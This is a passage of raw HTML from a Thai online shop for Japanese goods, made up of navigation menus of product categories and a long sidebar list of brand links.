href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%82%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%9a%e0%b8%9a%e0%b8%99%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/">ขจัดคราบบนเสื้อผ้า</a></li><li id="menu-item-71643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71643"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%96%e0%b8%b8%e0%b8%87%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%84%e0%b9%82%e0%b8%a3%e0%b8%b0/">ถุงร้อนไคโระ</a></li><li id="menu-item-71644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71644"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%89%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%a7/">ที่กลิ้งหน้าเรียว</a></li><li id="menu-item-71645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71645"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%ab%e0%b8%ad%e0%b8%a1%e0%b8%9b%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%ad%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%a8/">น้ำหอมปรับอากาศ</a></li><li id="menu-item-71646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71646"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%9b%e0%b8%a3%e0%b8%87%e0%b8%aa%e0%b8%b5%e0%b8%9f%e0%b8%b1%e0%b8%99%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">สุขภาพปากและฟัน</a></li><li id="menu-item-71647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71647"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%aa%e0%b9%80%e0%b8%9b%e0%b8%a3%e0%b8%a2%e0%b9%8c%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%99%e0%b8%89%e0%b8%b5%e0%b8%94%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/">สเปรย์เย็นฉีดผ้า</a></li><li id="menu-item-71648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71648"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%81%e0%b8%ad%e0%b8%99%e0%b8%b2%e0%b8%a1%e0%b8%b1%e0%b8%a2/">หน้ากากอนามัย</a></li><li id="menu-item-71649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71649"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%99%e0%b9%89%e0%b8%b3/">อุปกรณ์ห้องน้ำ</a></li><li id="menu-item-71650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71650"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b9%83%e0%b8%99%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">เครื่องใช้ในครัว</a></li><li id="menu-item-71651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71651"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%9c%e0%b9%89%e0%b8%b2%e0%b9%80%e0%b8%8a%e0%b9%87%e0%b8%94%e0%b9%80%e0%b8%a5%e0%b8%99%e0%b8%aa%e0%b9%8c/">เลนส์คลีนเนอร์</a></li></ul></li></ul></li><li id="menu-item-71336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71336 menu-item-design-default has-dropdown"><a href="https://www.jpanaddict.com/product-category/men/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">MEN<i class="icon-angle-down" ></i></a><ul class="sub-menu nav-dropdown nav-dropdown-bold"><li id="menu-item-71654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71654"><a href="https://www.jpanaddict.com/product-category/men/%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%97%e0%b8%a3%e0%b8%87%e0%b8%9c%e0%b8%a1/">จัดแต่งทรงผม</a></li><li id="menu-item-71655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71655"><a href="https://www.jpanaddict.com/product-category/men/%e0%b8%96%e0%b8%b8%e0%b8%87%e0%b8%a2%e0%b8%b2%e0%b8%87%e0%b8%ad%e0%b8%99%e0%b8%b2%e0%b8%a1%e0%b8%b1%e0%b8%a2/">ถุงยางอนามัย</a></li><li id="menu-item-71656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71656"><a href="https://www.jpanaddict.com/product-category/men/%e0%b9%80%e0%b8%88%e0%b8%a5%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b8%ad%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%99/">เจลหล่อลื่น</a></li></ul></li><li id="menu-item-71335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71335 menu-item-design-default has-dropdown"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%94%e0%b8%b7%e0%b9%88%e0%b8%a1/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">อาหาร&#038;เครื่องดื่ม<i class="icon-angle-down" ></i></a><ul class="sub-menu nav-dropdown nav-dropdown-bold"><li id="menu-item-71657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71657"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%94%e0%b8%b7%e0%b9%88%e0%b8%a1/%e0%b8%82%e0%b8%99%e0%b8%a1%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">ขนมญี่ปุ่น</a></li><li id="menu-item-71658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71658"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%94%e0%b8%b7%e0%b9%88%e0%b8%a1/%e0%b8%8a%e0%b8%b2%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%a7%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">ชาเขียวญี่ปุ่น</a></li></ul></li><li id="menu-item-71337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71337 menu-item-design-default"><a href="https://www.jpanaddict.com/brands/" class="nav-top-link">Brand</a></li><li id="menu-item-71659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71659 menu-item-design-default"><a href="https://www.jpanaddict.com/product-category/sale/" class="nav-top-link">SALE</a></li><li id="menu-item-78729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78729 menu-item-design-default"><a href="https://www.jpanaddict.com/%E0%B9%81%E0%B8%88%E0%B9%89%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%8A%E0%B8%B3%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%87%E0%B8%B4%E0%B8%99/" class="nav-top-link">แจ้งชำระ</a></li></ul></div><div class="flex-col hide-for-medium flex-right flex-grow"><ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase"></ul></div></div></div><div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div></div></header><main id="main" class=""><div class="shop-container"><div class="container"><div class="woocommerce-notices-wrapper"></div><div class="category-filtering container text-center product-filter-row show-for-medium"> <a href="#product-sidebar"
 data-open="#product-sidebar"
 data-pos="left"
 class="filter-button uppercase plain"> <i class="icon-equalizer"></i> <strong>Filter</strong> </a></div></div><div id="product-17237" class="product type-product post-17237 status-publish first outofstock product_cat-eisai product_cat-flash-sale product_cat-439 product_tag-chocola-bb has-post-thumbnail sale shipping-taxable purchasable product-type-simple"><div class="product-main"><div class="row content-row row-divided row-large"><div id="product-sidebar" class="col large-3 hide-for-medium shop-sidebar "><aside id="woocommerce_product_categories-5" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">หมวดสินค้าญี่ปุ่น</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-787 cat-parent"><a href="https://www.jpanaddict.com/product-category/brand/">Brand</a><ul class='children'><li class="cat-item cat-item-1072"><a href="https://www.jpanaddict.com/product-category/brand/acnes-labo/">Acnes Labo</a></li><li class="cat-item cat-item-891"><a href="https://www.jpanaddict.com/product-category/brand/acseine/">Acseine</a></li><li class="cat-item cat-item-1196"><a href="https://www.jpanaddict.com/product-category/brand/ajinomoto/">AJINOMOTO</a></li><li class="cat-item cat-item-1190"><a href="https://www.jpanaddict.com/product-category/brand/ala-shield/">ALA SHIELD</a></li><li class="cat-item cat-item-1427"><a href="https://www.jpanaddict.com/product-category/brand/alinamin/">Alinamin</a></li><li class="cat-item cat-item-1358"><a href="https://www.jpanaddict.com/product-category/brand/aosept/">Aosept</a></li><li class="cat-item cat-item-788"><a href="https://www.jpanaddict.com/product-category/brand/apagard/">APAGARD</a></li><li class="cat-item cat-item-1316"><a href="https://www.jpanaddict.com/product-category/brand/aquafresh/">AQUAFRESH</a></li><li class="cat-item cat-item-1320"><a href="https://www.jpanaddict.com/product-category/brand/arimino/">ARIMINO</a></li><li class="cat-item cat-item-1011"><a href="https://www.jpanaddict.com/product-category/brand/asada-candy/">Asada Candy</a></li><li class="cat-item cat-item-789"><a href="https://www.jpanaddict.com/product-category/brand/asahi/">ASAHI</a></li><li class="cat-item cat-item-790"><a href="https://www.jpanaddict.com/product-category/brand/ashi-rila/">Ashi Rila</a></li><li class="cat-item cat-item-896"><a href="https://www.jpanaddict.com/product-category/brand/astareal-act/">AstaREAL ACT</a></li><li class="cat-item cat-item-914"><a href="https://www.jpanaddict.com/product-category/brand/avance/">Avance</a></li><li class="cat-item cat-item-1052"><a href="https://www.jpanaddict.com/product-category/brand/azuma/">Azuma Shoji</a></li><li class="cat-item cat-item-791"><a href="https://www.jpanaddict.com/product-category/brand/baby-veil/">Baby Veil</a></li><li class="cat-item cat-item-1418"><a href="https://www.jpanaddict.com/product-category/brand/bcl/">BCL</a></li><li class="cat-item cat-item-1425"><a href="https://www.jpanaddict.com/product-category/brand/bigen/">Bigen</a></li><li class="cat-item cat-item-1399"><a href="https://www.jpanaddict.com/product-category/brand/bijin-nuka/">Bijin Nuka</a></li><li class="cat-item cat-item-792"><a href="https://www.jpanaddict.com/product-category/brand/biore/">Biore</a></li><li class="cat-item cat-item-793"><a href="https://www.jpanaddict.com/product-category/brand/bison/">Bison</a></li><li class="cat-item cat-item-1109"><a href="https://www.jpanaddict.com/product-category/brand/bourbon/">Bourbon</a></li><li class="cat-item cat-item-794"><a href="https://www.jpanaddict.com/product-category/brand/brain-cosmos/">Brain Cosmos</a></li><li class="cat-item cat-item-795"><a href="https://www.jpanaddict.com/product-category/brand/breatheright/">BreatheRight</a></li><li class="cat-item cat-item-1456"><a href="https://www.jpanaddict.com/product-category/brand/brosh/">BROSH</a></li><li class="cat-item cat-item-1178"><a href="https://www.jpanaddict.com/product-category/brand/bulkey/">BULKEY</a></li><li class="cat-item cat-item-925"><a href="https://www.jpanaddict.com/product-category/brand/calbee/">Calbee</a></li><li class="cat-item cat-item-1457"><a href="https://www.jpanaddict.com/product-category/brand/candy-doll-beauty/">CANDY DOLL BEAUTY</a></li><li class="cat-item cat-item-796"><a href="https://www.jpanaddict.com/product-category/brand/canmake/">CANMAKE</a></li><li class="cat-item cat-item-1474"><a href="https://www.jpanaddict.com/product-category/brand/chifure/">CHIFURE</a></li><li class="cat-item cat-item-1419"><a href="https://www.jpanaddict.com/product-category/brand/club-yuagari/">Club Yuagari</a></li><li class="cat-item cat-item-1068"><a href="https://www.jpanaddict.com/product-category/brand/cocolab/">COCOLAB</a></li><li class="cat-item cat-item-1007"><a href="https://www.jpanaddict.com/product-category/brand/cocowell/">COCOWELL</a></li><li class="cat-item cat-item-892"><a href="https://www.jpanaddict.com/product-category/brand/contac/">CONTAC</a></li><li class="cat-item cat-item-902"><a href="https://www.jpanaddict.com/product-category/brand/cosmetex-roland/">Cosmetex Roland</a></li><li class="cat-item cat-item-797"><a href="https://www.jpanaddict.com/product-category/brand/countrystream/">Country&amp;Stream</a></li><li class="cat-item cat-item-881"><a href="https://www.jpanaddict.com/product-category/brand/cow-brand/">Cow Brand</a></li><li class="cat-item cat-item-798"><a href="https://www.jpanaddict.com/product-category/brand/curel/">Curel</a></li><li class="cat-item cat-item-1097"><a href="https://www.jpanaddict.com/product-category/brand/daiichi-sankyo/">DAIICHI SANKYO</a></li><li class="cat-item cat-item-918"><a href="https://www.jpanaddict.com/product-category/brand/dear-jungle/">Dear Jungle</a></li><li class="cat-item cat-item-799"><a href="https://www.jpanaddict.com/product-category/brand/deonatulle/">DEONATULLE</a></li><li class="cat-item cat-item-800"><a href="https://www.jpanaddict.com/product-category/brand/dhc/">DHC</a></li><li class="cat-item cat-item-1310"><a href="https://www.jpanaddict.com/product-category/brand/dr-oral/">Dr.Oral</a></li><li class="cat-item cat-item-906"><a href="https://www.jpanaddict.com/product-category/brand/earth-chem/">Earth Chem</a></li><li class="cat-item cat-item-801"><a href="https://www.jpanaddict.com/product-category/brand/ebisu/">Ebisu</a></li><li class="cat-item cat-item-802"><a href="https://www.jpanaddict.com/product-category/brand/eisai/">Eisai</a></li><li class="cat-item cat-item-1026"><a href="https://www.jpanaddict.com/product-category/brand/ettusais/">Ettusais</a></li><li class="cat-item cat-item-975"><a href="https://www.jpanaddict.com/product-category/brand/eye-putti/">EYE PUTTI</a></li><li class="cat-item cat-item-1004"><a href="https://www.jpanaddict.com/product-category/brand/fancl/">Fancl</a></li><li class="cat-item cat-item-1152"><a href="https://www.jpanaddict.com/product-category/brand/fujiya/">FUJIYA</a></li><li class="cat-item cat-item-900"><a href="https://www.jpanaddict.com/product-category/brand/fumakilla/">Fumakilla</a></li><li class="cat-item cat-item-1478"><a href="https://www.jpanaddict.com/product-category/brand/gatsby/">GATSBY</a></li><li class="cat-item cat-item-1186"><a href="https://www.jpanaddict.com/product-category/brand/gold-rich-japan/">GOLD RICH JAPAN</a></li><li class="cat-item cat-item-803"><a href="https://www.jpanaddict.com/product-category/brand/hada-labo/">Hada Labo</a></li><li class="cat-item cat-item-952"><a href="https://www.jpanaddict.com/product-category/brand/hakugen-earth/">Hakugen Earth</a></li><li class="cat-item cat-item-1104"><a href="https://www.jpanaddict.com/product-category/brand/hanic/">HANIC</a></li><li class="cat-item cat-item-1442"><a href="https://www.jpanaddict.com/product-category/brand/harasawa/">Harasawa</a></li><li class="cat-item cat-item-804"><a href="https://www.jpanaddict.com/product-category/brand/hisamitsu/">Hisamitsu</a></li><li class="cat-item cat-item-1330"><a href="https://www.jpanaddict.com/product-category/brand/hoyu/">hoyu</a></li><li class="cat-item cat-item-1392"><a href="https://www.jpanaddict.com/product-category/brand/ibokorori/">Ibokorori</a></li><li class="cat-item cat-item-1056"><a href="https://www.jpanaddict.com/product-category/brand/ichinen-chemicals/">ICHINEN CHEMICALS</a></li><li class="cat-item cat-item-805"><a href="https://www.jpanaddict.com/product-category/brand/ishizawa-lab/">Ishizawa Lab</a></li><li class="cat-item cat-item-1443"><a href="https://www.jpanaddict.com/product-category/brand/ishokudogen-com/">Ishokudogen.com</a></li><li class="cat-item cat-item-899"><a href="https://www.jpanaddict.com/product-category/brand/itoen/">Itoen</a></li><li class="cat-item cat-item-1061"><a href="https://www.jpanaddict.com/product-category/brand/iwata/">Iwata</a></li><li class="cat-item cat-item-1081"><a href="https://www.jpanaddict.com/product-category/brand/japan-algae/">Japan Algae</a></li><li class="cat-item cat-item-806"><a href="https://www.jpanaddict.com/product-category/brand/japan-gals/">Japan Gals</a></li><li class="cat-item cat-item-1463"><a href="https://www.jpanaddict.com/product-category/brand/jex/">JEX</a></li><li class="cat-item cat-item-1397"><a href="https://www.jpanaddict.com/product-category/brand/johnson/">Johnson</a></li><li class="cat-item cat-item-1352"><a href="https://www.jpanaddict.com/product-category/brand/johnsons/">Johnson's</a></li><li class="cat-item cat-item-1306"><a href="https://www.jpanaddict.com/product-category/brand/kabaya-foods/">Kabaya Foods</a></li><li class="cat-item cat-item-1376"><a href="https://www.jpanaddict.com/product-category/brand/kaminomoto/">Kaminomoto</a></li><li class="cat-item cat-item-945"><a href="https://www.jpanaddict.com/product-category/brand/kanebo/">Kanebo</a></li><li class="cat-item cat-item-1147"><a href="https://www.jpanaddict.com/product-category/brand/kanro/">Kanro</a></li><li class="cat-item cat-item-807"><a href="https://www.jpanaddict.com/product-category/brand/kao/">Kao</a></li><li class="cat-item cat-item-1118"><a href="https://www.jpanaddict.com/product-category/brand/kasugai/">Kasugai</a></li><li class="cat-item cat-item-1197"><a href="https://www.jpanaddict.com/product-category/brand/kenei/">Kenei</a></li><li class="cat-item cat-item-1333"><a href="https://www.jpanaddict.com/product-category/brand/kincho/">KINCHO</a></li><li class="cat-item cat-item-1058"><a href="https://www.jpanaddict.com/product-category/brand/kinkan/">kinkan</a></li><li class="cat-item cat-item-809"><a href="https://www.jpanaddict.com/product-category/brand/kiribai/">Kiribai</a></li><li class="cat-item cat-item-1488"><a href="https://www.jpanaddict.com/product-category/brand/kiss-me/">KISS ME</a></li><li class="cat-item cat-item-1030"><a href="https://www.jpanaddict.com/product-category/brand/kiss-me-mommy/">Kiss Me Mommy</a></li><li class="cat-item cat-item-810"><a href="https://www.jpanaddict.com/product-category/brand/kobayashi/">Kobayashi</a></li><li class="cat-item cat-item-962"><a href="https://www.jpanaddict.com/product-category/brand/koji/">Koji</a></li><li class="cat-item cat-item-936"><a href="https://www.jpanaddict.com/product-category/brand/kokando/">Kokando</a></li><li class="cat-item cat-item-811"><a href="https://www.jpanaddict.com/product-category/brand/kose/">KOSE</a></li><li class="cat-item cat-item-812"><a href="https://www.jpanaddict.com/product-category/brand/kowa/">Kowa</a></li><li class="cat-item cat-item-1180"><a href="https://www.jpanaddict.com/product-category/brand/kracie/">Kracie</a></li><li class="cat-item cat-item-1415"><a href="https://www.jpanaddict.com/product-category/brand/kyushin-pharmaceutical/">Kyushin Pharmaceutical</a></li><li class="cat-item cat-item-1459"><a href="https://www.jpanaddict.com/product-category/brand/laundrin/">Laundrin</a></li><li class="cat-item cat-item-1327"><a href="https://www.jpanaddict.com/product-category/brand/laundrin-tokyo/">Laundrin Tokyo</a></li><li class="cat-item cat-item-1199"><a href="https://www.jpanaddict.com/product-category/brand/lavons/">LAVONS</a></li><li class="cat-item cat-item-813"><a href="https://www.jpanaddict.com/product-category/brand/lion/">LION</a></li><li class="cat-item cat-item-1154"><a href="https://www.jpanaddict.com/product-category/brand/lipps/">LIPPS</a></li><li class="cat-item cat-item-814"><a href="https://www.jpanaddict.com/product-category/brand/loshi/">Loshi</a></li><li class="cat-item cat-item-870"><a href="https://www.jpanaddict.com/product-category/brand/lotte/">Lotte</a></li><li class="cat-item cat-item-1294"><a href="https://www.jpanaddict.com/product-category/brand/loxonin/">LOXONIN</a></li><li class="cat-item cat-item-1355"><a href="https://www.jpanaddict.com/product-category/brand/majolica-majorca/">Majolica Majorca</a></li><li class="cat-item cat-item-1117"><a href="https://www.jpanaddict.com/product-category/brand/matsukiyo/">Matsukiyo</a></li><li class="cat-item cat-item-815"><a href="https://www.jpanaddict.com/product-category/brand/meiji/">Meiji</a></li><li class="cat-item cat-item-816"><a href="https://www.jpanaddict.com/product-category/brand/meishoku/">Meishoku</a></li><li class="cat-item cat-item-987"><a href="https://www.jpanaddict.com/product-category/brand/mejikaliner/">Mejikaliner</a></li><li class="cat-item cat-item-1120"><a href="https://www.jpanaddict.com/product-category/brand/menturm/">MENTURM</a></li><li class="cat-item cat-item-817"><a href="https://www.jpanaddict.com/product-category/brand/miccosmo/">Miccosmo</a></li><li class="cat-item cat-item-1141"><a href="https://www.jpanaddict.com/product-category/brand/milbon/">Milbon</a></li><li class="cat-item cat-item-1025"><a href="https://www.jpanaddict.com/product-category/brand/milton/">Milton</a></li><li class="cat-item cat-item-1022"><a href="https://www.jpanaddict.com/product-category/brand/miyoshi/">Miyoshi</a></li><li class="cat-item cat-item-1156"><a href="https://www.jpanaddict.com/product-category/brand/moltobene/">Moltobene</a></li><li class="cat-item cat-item-818"><a href="https://www.jpanaddict.com/product-category/brand/muhi/">MUHI</a></li><li class="cat-item cat-item-1432"><a href="https://www.jpanaddict.com/product-category/brand/nature-conc/">Nature Conc</a></li><li class="cat-item cat-item-1193"><a href="https://www.jpanaddict.com/product-category/brand/nichiban/">NICHIBAN</a></li><li class="cat-item cat-item-978"><a href="https://www.jpanaddict.com/product-category/brand/nihon-yakken/">Nihon Yakken</a></li><li class="cat-item cat-item-1483"><a href="https://www.jpanaddict.com/product-category/brand/nile/">NILE</a></li><li class="cat-item cat-item-935"><a href="https://www.jpanaddict.com/product-category/brand/nippon-mask/">Nippon Mask</a></li><li class="cat-item cat-item-819"><a href="https://www.jpanaddict.com/product-category/brand/nippon-zoki/">Nippon Zoki</a></li><li class="cat-item cat-item-1015"><a href="https://www.jpanaddict.com/product-category/brand/nivea/">NIVEA</a></li><li class="cat-item cat-item-1084"><a href="https://www.jpanaddict.com/product-category/brand/nobel/">Nobel</a></li><li class="cat-item cat-item-1111"><a href="https://www.jpanaddict.com/product-category/brand/noguchi/">Noguchi</a></li><li class="cat-item cat-item-1421"><a href="https://www.jpanaddict.com/product-category/brand/ocean-trico/">Ocean Trico</a></li><li class="cat-item cat-item-1183"><a href="https://www.jpanaddict.com/product-category/brand/ohta%e2%80%99s-isan/">OHTA’S ISAN</a></li><li class="cat-item cat-item-1128"><a href="https://www.jpanaddict.com/product-category/brand/okamoto/">Okamoto</a></li><li class="cat-item cat-item-820"><a href="https://www.jpanaddict.com/product-category/brand/orihiro/">ORIHIRO</a></li><li class="cat-item cat-item-966"><a href="https://www.jpanaddict.com/product-category/brand/otsuka/">Otsuka</a></li><li class="cat-item cat-item-821"><a href="https://www.jpanaddict.com/product-category/brand/pg/">P&amp;G</a></li><li class="cat-item cat-item-908"><a href="https://www.jpanaddict.com/product-category/brand/panasonic/">Panasonic</a></li><li class="cat-item cat-item-905"><a href="https://www.jpanaddict.com/product-category/brand/panic-sos/">Panic SOS</a></li><li class="cat-item cat-item-866"><a href="https://www.jpanaddict.com/product-category/brand/piac/">PIAC</a></li><li class="cat-item cat-item-880"><a href="https://www.jpanaddict.com/product-category/brand/pigeon/">Pigeon</a></li><li class="cat-item cat-item-948"><a href="https://www.jpanaddict.com/product-category/brand/pitta-mask/">PITTA MASK</a></li><li class="cat-item cat-item-823"><a href="https://www.jpanaddict.com/product-category/brand/rohto/">ROHTO</a></li><li class="cat-item cat-item-824"><a href="https://www.jpanaddict.com/product-category/brand/rosette/">ROSETTE</a></li><li class="cat-item cat-item-1137"><a href="https://www.jpanaddict.com/product-category/brand/sagami-brand/">Sagami</a></li><li class="cat-item cat-item-825"><a href="https://www.jpanaddict.com/product-category/brand/sana/">SANA</a></li><li class="cat-item cat-item-826"><a href="https://www.jpanaddict.com/product-category/brand/santen/">Santen</a></li><li class="cat-item cat-item-903"><a href="https://www.jpanaddict.com/product-category/brand/sato/">Sato</a></li><li class="cat-item cat-item-1430"><a href="https://www.jpanaddict.com/product-category/brand/seedcoms/">Seedcoms</a></li><li class="cat-item cat-item-827"><a href="https://www.jpanaddict.com/product-category/brand/senju/">Senju</a></li><li class="cat-item cat-item-1322"><a href="https://www.jpanaddict.com/product-category/brand/shionogi/">Shionogi</a></li><li class="cat-item cat-item-828"><a href="https://www.jpanaddict.com/product-category/brand/shiseido/">SHISEIDO</a></li><li class="cat-item cat-item-829"><a href="https://www.jpanaddict.com/product-category/brand/shu-uemura/">Shu Uemura</a></li><li class="cat-item cat-item-1074"><a href="https://www.jpanaddict.com/product-category/brand/soft99/">Soft99</a></li><li class="cat-item cat-item-1034"><a href="https://www.jpanaddict.com/product-category/brand/son-bahyu/">Son Bahyu</a></li><li class="cat-item cat-item-830"><a href="https://www.jpanaddict.com/product-category/brand/ssp/">SSP</a></li><li class="cat-item cat-item-909"><a href="https://www.jpanaddict.com/product-category/brand/stb-higuchi/">STB Higuchi</a></li><li class="cat-item cat-item-1037"><a href="https://www.jpanaddict.com/product-category/brand/sunplay/">Sunplay</a></li><li class="cat-item cat-item-1314"><a href="https://www.jpanaddict.com/product-category/brand/sunstar/">SUNSTAR</a></li><li class="cat-item cat-item-998"><a href="https://www.jpanaddict.com/product-category/brand/taiho/">TAIHO</a></li><li class="cat-item cat-item-831"><a href="https://www.jpanaddict.com/product-category/brand/taisho/">TAISHO</a></li><li class="cat-item cat-item-1162"><a href="https://www.jpanaddict.com/product-category/brand/takeda-consumer/">Takeda Consumer</a></li><li class="cat-item cat-item-959"><a href="https://www.jpanaddict.com/product-category/brand/tamagawa-guard/">Tamagawa Guard</a></li><li class="cat-item cat-item-1434"><a href="https://www.jpanaddict.com/product-category/brand/tanita/">TANITA</a></li><li class="cat-item cat-item-1132"><a href="https://www.jpanaddict.com/product-category/brand/tenga/">TENGA</a></li><li class="cat-item cat-item-832"><a href="https://www.jpanaddict.com/product-category/brand/the-product/">The Product</a></li><li class="cat-item cat-item-833"><a href="https://www.jpanaddict.com/product-category/brand/the-sun-society/">The Sun Society</a></li><li class="cat-item cat-item-834"><a href="https://www.jpanaddict.com/product-category/brand/transino/">TRANSINO</a></li><li class="cat-item cat-item-1087"><a href="https://www.jpanaddict.com/product-category/brand/uha-mikakuto/">UHA Mikakuto</a></li><li class="cat-item cat-item-1078"><a href="https://www.jpanaddict.com/product-category/brand/ulbo/">ULBO</a></li><li class="cat-item cat-item-1144"><a href="https://www.jpanaddict.com/product-category/brand/umeshiba/">UmeShiba</a></li><li class="cat-item cat-item-946"><a href="https://www.jpanaddict.com/product-category/brand/unicharm/">Unicharm</a></li><li class="cat-item cat-item-835"><a href="https://www.jpanaddict.com/product-category/brand/utena/">Utena</a></li><li class="cat-item cat-item-1467"><a href="https://www.jpanaddict.com/product-category/brand/victory-road/">Victory Road</a></li><li class="cat-item cat-item-1326"><a 